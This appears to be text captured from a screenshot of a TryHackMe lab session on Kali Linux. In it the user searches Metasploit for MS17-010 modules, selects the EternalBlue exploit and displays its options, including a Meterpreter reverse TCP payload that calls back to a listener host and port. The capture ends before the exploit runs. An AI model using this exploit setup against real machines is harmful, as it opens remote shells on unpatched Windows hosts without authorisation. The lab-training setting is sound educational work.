 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | PS Empire ... kali@kali: ~ Remmina Remote Deskt... 08:42 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
Right Control